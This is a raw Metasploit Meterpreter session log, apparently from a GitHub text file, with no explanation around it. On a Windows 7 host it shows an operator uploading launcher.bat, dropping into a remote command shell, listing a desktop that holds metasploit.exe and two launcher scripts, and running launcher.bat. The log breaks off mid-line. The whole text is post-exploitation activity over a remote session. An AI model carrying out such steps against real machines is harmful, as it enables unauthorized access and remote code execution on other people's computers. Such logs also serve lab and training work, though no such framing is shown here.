 meterpreter > upload /tmp/launcher.bat
[*] uploading  : /tmp/launcher.bat → launcher.bat
[*] Uploaded 5.15 KiB of 5.15 KiB (100.0%): /tmp/launcher.bat → launcher.bat
[*] uploaded   : /tmp/launcher.bat → launcher.bat
meterpreter > pwd
C:\Users\danie2\Desktop
meterpreter > shell
Process 3788 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\danie2\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 48C8-8B7A
 Directory of C:\Users\danie2\Desktop
12/29/2020  12:34 PM    <DIR>          .
12/29/2020  12:34 PM    <DIR>          ..
12/29/2020  12:34 PM             5,277 launcher.bat
12/28/2020  04:35 PM             5,329 launcher2.bat
12/29/2020  11:43 AM            73,802 metasploit.exe
               3 File(s)         84,408 bytes
               2 Dir(s)  56,826,494,976 bytes free
C:\Users\danie2\Desktop>launcher.bat
launcher.bat
C:\Users\danie2\Desktop>#   2>NUL  &